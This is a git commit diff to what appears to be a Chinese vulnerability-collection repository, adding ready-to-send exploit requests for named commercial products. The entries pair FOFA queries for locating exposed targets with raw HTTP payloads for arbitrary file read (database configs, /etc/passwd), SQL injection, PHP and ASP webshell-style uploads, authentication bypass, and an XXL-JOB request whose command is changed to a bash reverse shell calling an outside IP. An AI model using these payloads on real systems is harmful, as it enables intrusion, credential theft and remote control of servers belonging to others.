7.9更新漏洞
This commit is contained in:
parent
1af23ed60a
commit
c8b3f32429
25
EduSoho教培系统classropm-course-statistics存在任意文件读取漏洞.md
Normal file
25
EduSoho教培系统classropm-course-statistics存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
## EduSoho教培系统classropm-course-statistics存在任意文件读取漏洞
|
||||
|
||||
EduSoho 教培系统是由杭州阔知网络科技研发的开源网校系统。EduSoho教培系统classropm-course-statistics存在任意文件读取漏洞,未授权的攻击者可通过该漏洞读取敏感文件如app/config/parameters.yml,获取系统数据库账号密码,应用密钥等敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="Powered By EduSoho" || body="www.edusoho.com"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /export/classroom-course-statistics?fileNames[]=../../../config/parameters.yml HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Cookie: PHPSESSID=2vtqc388p6rhcueiipc5l97jtg
|
||||
Upgrade-Insecure-Requests: 1
|
||||
```
|
||||
|
||||

|
||||
30
EnjoyRMIS-GetOAById存在SQL注入漏洞.md
Normal file
30
EnjoyRMIS-GetOAById存在SQL注入漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
## EnjoyRMIS-GetOAById存在SQL注入漏洞
|
||||
|
||||
EnjoyRMIS GetOAById存在SQL注入漏洞,攻击者可通过该漏洞获取数据库敏感信息甚至可控制服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="CheckSilverlightInstalled"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /EnjoyRMIS_WS/WS/POS/cwsoa.asmx HTTP/1.1
|
||||
Host:
|
||||
Content-Type: text/xml; charset=utf-8
|
||||
Content-Length: length
|
||||
SOAPAction: "http://tempuri.org/GetOAById"
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||
<soap:Body>
|
||||
<GetOAById xmlns="http://tempuri.org/">
|
||||
<sId>string' AND 8448 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (8448=8448) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+CHAR(113))) AND 'OFyo'='OFyo</sId>
|
||||
</GetOAById>
|
||||
</soap:Body>
|
||||
</soap:Envelope>
|
||||
```
|
||||
|
||||

|
||||
47
Exam在线考试系统存在前台任意文件上传漏洞.md
Normal file
47
Exam在线考试系统存在前台任意文件上传漏洞.md
Normal file
@ -0,0 +1,47 @@
|
||||
## Exam在线考试系统存在前台任意文件上传漏洞
|
||||
|
||||
Exam在线考试系统是一种现代地,全新的考试模型。它使用户可根据自身特点快速构建考试、测评、练习、竞赛、调查、分析及管理于一体的网络化考试平台,可轻松完成全员考试,问卷调查以及知识竞赛等工作,uploadFile接口存在任意文件上传漏洞,导致获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
"app/core/styles/js/jquery.min.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /index.php?document-api-fineuploader HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Content-Length: 198
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygfd0H3RWDeNNLaPy
|
||||
Host: 127.0.0.1
|
||||
Origin: http://127.0.0.1
|
||||
Referer: http://127.0.0.1/index.php?document-api-fineuploader
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: none
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
sec-fetch-user: ?1
|
||||
|
||||
------WebKitFormBoundarye776qKJKlcGtVlH5
|
||||
Content-Disposition: form-data; name="qqfile"; filename="1.php"
|
||||
Content-Type: image/png
|
||||
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundarye776qKJKlcGtVlH5--
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/KXcBpZ5rcdnHLey--NXQfg
|
||||
22
README.md
22
README.md
@ -1,6 +1,28 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了700多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.07.09 新增漏洞
|
||||
|
||||
- 申瓯通信在线录音管理系统Thinkphp远程代码执行漏洞
|
||||
- EduSoho教培系统classropm-course-statistics存在任意文件读取漏洞
|
||||
- 深澜计费管理系统proxy存在任意文件读取漏洞
|
||||
- 深澜计费管理系统strategy存在反序列化RCE漏洞
|
||||
- 大唐电信NVS3000综合视频监控平台getDepResList存在SQL注入漏洞
|
||||
- 大唐电信AC集中管理平台敏感信息泄漏漏洞
|
||||
- 大唐电信NVS3000综合视频监控平台getencoderlist存在未授权访问漏洞
|
||||
- 厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞
|
||||
- 中科智远科技-综合监管云平台DownFile存在任意文件读取漏洞
|
||||
- 亿华人力资源管理系统unloadfile存在任意文件上传漏洞
|
||||
- EnjoyRMIS-GetOAById存在SQL注入漏洞
|
||||
- 亿渡留言管理系统uploadimg存在任意文件上传漏洞
|
||||
- 宏脉医美行业管理系统UEditor编辑器存在文件上传漏洞
|
||||
- Exam在线考试系统存在前台任意文件上传漏洞
|
||||
- 彩票系统存在任意文件preview.php上传漏洞
|
||||
- 会捷通云视讯平台fileDownload存在任意文件读取漏洞
|
||||
- 正方数字化校园平台RzptManage存在任意文件写入漏洞
|
||||
- 鲸发卡系统自动发卡网request_post存在任意文件读取漏洞
|
||||
- 用友时空KSOA接口com.sksoft.bill.QueryService存在SQL注入漏洞
|
||||
|
||||
## 2024.07.06 新增漏洞
|
||||
|
||||
- 宏景eHR人力资源管理系统接口getSdutyTree存在SQL注入漏洞
|
||||
|
||||
@ -26,6 +26,16 @@ Connection: close
|
||||
Accept-Encoding: gzip
|
||||
```
|
||||
|
||||
```yaml
|
||||
GET /en-US/modules/messaging/C:../C:../C:../C:../C:../etc/passwd HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
```
|
||||
|
||||
## **nuclei poc**
|
||||
|
||||
```yaml
|
||||
|
||||
@ -1,12 +1,21 @@
|
||||
## XXL-JOB默认accessToken身份绕过漏洞
|
||||
|
||||
XXL-JOB是一款开源的分布式任务调度平台,用于实现大规模任务的调度和执行。该漏洞是由于XXL-JOB 在默认配置下,用于调度通讯的 accessToken 不是随机生成的,而是使用 application.properties 配置文件中的默认值,如果用户没有修改该默认值,攻击者可利用此绕过认证调用 executor,执行任意代码,导致远程代码执行。
|
||||
|
||||
## 漏洞影响
|
||||
|
||||
```
|
||||
2.3.1和2.4
|
||||
2.31< XXL-JOB <= 2.4.0
|
||||
```
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
"invalid request, HttpMethod not support" && port="9999"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||

请求头加上XXL-JOB-ACCESS-TOKEN: default_token
|
||||
|
||||
```
|
||||
@ -30,19 +39,22 @@ Content-Length: 365
|
||||
"jobId": 1,
|
||||
"executorHandler": "demoJobHandler",
|
||||
"executorParams": "demoJobHandler",
|
||||
"executorBlockStrategy": "SERIAL_EXECUTION",
|
||||
"executorBlockStrategy": "COVER_EARLY",
|
||||
"executorTimeout": 0,
|
||||
"logId": 1,
|
||||
"logDateTime": 1586629003729,
|
||||
"glueType": "GLUE_POWERSHELL",
|
||||
"glueSource": "calc.exe",
|
||||
"glueType": "GLUE_SHELL",
|
||||
"glueSource": "bash -i >& /dev/tcp/192.168.0.101/8085 0>&1",
|
||||
"glueUpdatetime": 1586699003758,
|
||||
"broadcastIndex": 0,
|
||||
"broadcastTotal": 0
|
||||
}
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞复现
|
||||
|
||||
```
|
||||
https://mp.weixin.qq.com/s/9vcIRCbKyisFq3vPXmiMkQ
|
||||
https://www.cnblogs.com/chm0d/p/17805168.html
|
||||
|
||||
18
中科智远科技-综合监管云平台DownFile存在任意文件读取漏洞.md
Normal file
18
中科智远科技-综合监管云平台DownFile存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,18 @@
|
||||
## 中科智远科技-综合监管云平台DownFile存在任意文件读取漏洞
|
||||
|
||||
中科智远科技-综合监管云平台 /Download/DownFile 存在任意文件读取漏洞,读取数据库配置文件导致数据泄露。
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="-227059202"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/Download/DownFile?fileName=../web.config
|
||||
```
|
||||
|
||||

|
||||
41
亿华人力资源管理系统unloadfile存在任意文件上传漏洞.md
Normal file
41
亿华人力资源管理系统unloadfile存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,41 @@
|
||||
## 亿华人力资源管理系统unloadfile存在任意文件上传漏洞
|
||||
|
||||
亿华人力资源管理系统unloadfile存在任意文件上传漏洞,攻击者可通过该漏洞获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="亿华人力资源管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /handle/unloadfile.ashx HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Type: multipart/form-data; boundary=---------------------------21909179191068471382830692394
|
||||
Sec-Fetch-Dest: empty
|
||||
Sec-Fetch-Mode: cors
|
||||
Sec-Fetch-Site: same-origin
|
||||
|
||||
-----------------------------21909179191068471382830692394
|
||||
Content-Disposition: form-data; name="file"; filename="stc.asp"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
test
|
||||
-----------------------------21909179191068471382830692394
|
||||
Content-Disposition: form-data; name="action"
|
||||
|
||||
unloadfile
|
||||
-----------------------------21909179191068471382830692394
|
||||
Content-Disposition: form-data; name="filepath"
|
||||
|
||||
./
|
||||
-----------------------------21909179191068471382830692394—
|
||||
```
|
||||
|
||||

|
||||
40
亿渡留言管理系统uploadimg存在任意文件上传漏洞.md
Normal file
40
亿渡留言管理系统uploadimg存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,40 @@
|
||||
## 亿渡留言管理系统uploadimg存在任意文件上传漏洞
|
||||
|
||||
亿渡留言管理系统uploadimg存在任意文件上传漏洞,攻击者可通过该漏洞获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="/images/logo/logo140x38.png"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /plugins/upload/uploadimg.php?fp=upimg HTTP/1.1
|
||||
Host:
|
||||
Content-Length: 197
|
||||
sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypvPqblfrUine6bl3
|
||||
X-Requested-With: XMLHttpRequest
|
||||
sec-ch-ua-mobile: ?0
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-Mode: cors
|
||||
Sec-Fetch-Dest: empty
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: userid=1; PHPSESSID=ov8kb5g3n4gng3lfskbnpbch37; Hm_lvt_448f02fca78a892e6d9c5f1c599ff906=1711623626; Hm_lpvt_448f02fca78a892e6d9c5f1c599ff906=1711623626
|
||||
Connection: close
|
||||
|
||||
------WebKitFormBoundarypvPqblfrUine6bl3
|
||||
Content-Disposition: form-data; name="file"; filename="a.php"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundarypvPqblfrUine6bl3--
|
||||
```
|
||||
|
||||

|
||||
27
会捷通云视讯平台fileDownload存在任意文件读取漏洞.md
Normal file
27
会捷通云视讯平台fileDownload存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
## 会捷通云视讯平台fileDownload存在任意文件读取漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="/him/api/rest/v1.0/node/role
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /fileDownload?action=downloadBackupFile HTTP/1.1
|
||||
Host: x.x.x.x
|
||||
Content-Length: 20
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept: */*
|
||||
Origin: http://x.x.x.x
|
||||
Referer: http://x.x.x.x
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
|
||||
Connection: close
|
||||
|
||||
fullPath=/etc/passwd
|
||||
```
|
||||
|
||||

|
||||
21
厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞.md
Normal file
21
厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
## 厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞
|
||||
|
||||
厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞,可直接绕过登录进入后台。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="/monitor/realt/init?curPageId=a1"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/mgrcter/usermgr/user/Login.action
|
||||
```
|
||||
|
||||

|
||||
|
||||
返回登录页面刷新一下进后台。
|
||||
|
||||

|
||||
26
大唐电信AC集中管理平台敏感信息泄漏漏洞.md
Normal file
26
大唐电信AC集中管理平台敏感信息泄漏漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
## 大唐电信AC集中管理平台敏感信息泄漏漏洞
|
||||
|
||||
大唐电信科技股份有限公司是电信科学技术研究院(大唐电信科技产业集团)控股的的高科技企业,大唐电信已形成集成电路设计、软件与应用、终端设计、移动互联网四大产业板块。大唐电信AC集中管理平台存在敏感信息泄漏漏洞。攻击者利用此漏洞可获取大唐电信AC终端管理平台控制的网关敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="大唐电信AC集中管理平台" && fid="gmqJFLGz7L/7TdQxUJFBXQ=="
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /actpt.data HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
Pragma: no-cache
|
||||
Cache-Control: no-cache
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
26
大唐电信NVS3000综合视频监控平台getDepResList存在SQL注入漏洞.md
Normal file
26
大唐电信NVS3000综合视频监控平台getDepResList存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
## 大唐电信NVS3000综合视频监控平台getDepResList存在SQL注入漏洞
|
||||
|
||||
大唐电信科技股份有限公司NVS3000综合视频监控平台 /nvsthird/getDepResList 接口存在SQL注入。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
(body="NVS3000综合视频监控平台" && title=="综合视频监控平台") || app="大唐电信-NVS3000"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /nvsthird/getDepResList HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Type: application/json
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
Content-Length: 49
|
||||
|
||||
{"userId":"1' AND (SELECT 8845 FROM (SELECT(SLEEP(5)))KRNM) AND 'JWDU'='JWDU"}
|
||||
```
|
||||
|
||||
27
大唐电信NVS3000综合视频监控平台getencoderlist存在未授权访问漏洞.md
Normal file
27
大唐电信NVS3000综合视频监控平台getencoderlist存在未授权访问漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
## 大唐电信NVS3000综合视频监控平台getencoderlist存在未授权访问漏洞
|
||||
|
||||
大唐电信科技股份有限公司NVS3000综合视频监控平台 /nvsthird/getencoderlist 存在未授权访问,可获取设备账号密码。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
(body="NVS3000综合视频监控平台" && title=="综合视频监控平台") || app="大唐电信-NVS3000"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /nvsthird/getencoderlist HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Type: application/json
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
Content-Length: 49
|
||||
|
||||
{"token":"","fromindex":0,"toindex":-1}
|
||||
```
|
||||
|
||||

|
||||
29
宏脉医美行业管理系统UEditor编辑器存在文件上传漏洞.md
Normal file
29
宏脉医美行业管理系统UEditor编辑器存在文件上传漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
## 宏脉医美行业管理系统UEditor编辑器存在文件上传漏洞
|
||||
|
||||
宏脉医美行业管理系统是由宏脉信息技术(广州)股份有限公司开发的一款服务于医美行业管理服务的系统.宏脉医美行业管理系统使用了UEditor编辑器,Ueditor是百度开发的一个网站编辑器,目前已经不对其进行后续开发和更新,该漏洞只存在于该编辑器的.net版本。其他的php,jsp,asp版本不受此UEditor的漏洞的影响,.net存在任意文件上传,绕过文件格式的限制,在获取远程资源的时候并没有对远程文件的格式进行严格的过滤与判断。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
title="宏脉医美行业管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /content/Js/ueditor/net/controller.ashx?action=catchimage HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 47
|
||||
Origin: null
|
||||
Connection: close
|
||||
Cookie: ASP.NET_SessionId=mzare1hg1ewzaxhakacjhfo0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
|
||||
source[]=http://vpsip/1.png?.ashx
|
||||
```
|
||||
|
||||
35
彩票系统存在任意文件preview.php上传漏洞.md
Normal file
35
彩票系统存在任意文件preview.php上传漏洞.md
Normal file
@ -0,0 +1,35 @@
|
||||
## 彩票系统存在任意文件preview.php上传漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="main.e5ee9b2df05fc2d310734b11cc8c911e.css"
